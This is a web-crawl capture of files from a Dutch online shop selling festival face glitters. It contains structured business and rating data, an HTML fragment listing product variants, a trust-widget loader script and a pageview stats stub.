      "bestRating": "10",
      "worstRating": "1",
      "ratingValue": "8,7",
      "reviewCount": "5685",
      "url":"https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472"
    }
        ,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Nijverheidsstraat 3",
      "addressLocality": "Zevenaar",
      "postalCode": "6905 DL",
            "addressCountry": {
        "@type": "Country",
        "name": "NL"
      }
    },
    "contactPoint" : {
      "@type": "ContactPoint",
      "telephone": "085-0608165",
      "email": "klantenservice@fashionfavorite.nl",
      "contactType": "customer service"
    }
    }
  ]
</script>
<script>
window.LS_theme = {
  "developer": "Dyvelopment",
  "name": "Proxima",
  "docs":"https://www.dyvelopment.com/manuals/themes/proxima/proxima-en.pdf"
}
</script></body>
</html>
 

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/search/FACEJEWEL/?request_type=ajax&request_action=collection&mode=variants&limit=12&sort=popular&product_id=141394451
body_size: 578
content:
  	
		
	        


        

 

		
  						
			<!-- value:  -->





	<a href="festival-gezicht-glitters-neon-flower.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/458923734/65x65x2/fashion-favorite-festival-gezicht-glitters-neon-fl.jpg" alt="Fashion Favorite Festival Gezicht Glitters - Neon Flower" title="Fashion Favorite Festival Gezicht Glitters - Neon Flower" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="gezicht-glitters-white-star.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/423145210/65x65x2/fashion-favorite-gezicht-glitters-white-star.jpg" alt="Fashion Favorite Gezicht Glitters | White Star" title="Fashion Favorite Gezicht Glitters | White Star" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="gezicht-glitters-blue-sparkle-blauw.html" class="dy-product-group-variant dy-item-selectable active dy-active">
    <img src="https://cdn.webshopapp.com/shops/306691/files/423144829/65x65x2/fashion-favorite-gezicht-glitters-blue-sparkle.jpg" alt="Fashion Favorite Gezicht Glitters | Blue Sparkle" title="Fashion Favorite Gezicht Glitters | Blue Sparkle" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="festival-gezicht-glitters-neon-tribal.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/458923823/65x65x2/fashion-favorite-festival-gezicht-glitters-neon-tr.jpg" alt="Fashion Favorite Festival Gezicht Glitters - Neon Tribal" title="Fashion Favorite Festival Gezicht Glitters - Neon Tribal" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="gezicht-glitters-shiny-purple.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/423145514/65x65x2/fashion-favorite-gezicht-glitters-shiny-purple.jpg" alt="Fashion Favorite Gezicht Glitters | Shiny Purple" title="Fashion Favorite Gezicht Glitters | Shiny Purple" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 	
 

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evalor.es/js/sidebar.js
body_size: -821
content:
(function(o){for(var r in window){var e=/^_webwinkelkeur_(.+)$/.exec(r);if(e){var n="_trustprofile_"+e[1];window[n]=window[r]}}var t=document.createElement("script");t.src=o+"/webshops/sidebar.js";var i=document.querySelector("script");i.parentNode.insertBefore(t,i)})("https://dashboard.trustprofile.com");


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.fashionfavorite.nl/services/stats/pageview.js?product=141394451&hash=5331
body_size: -412
content:
// SEOshop 16-01-2026 06:48:15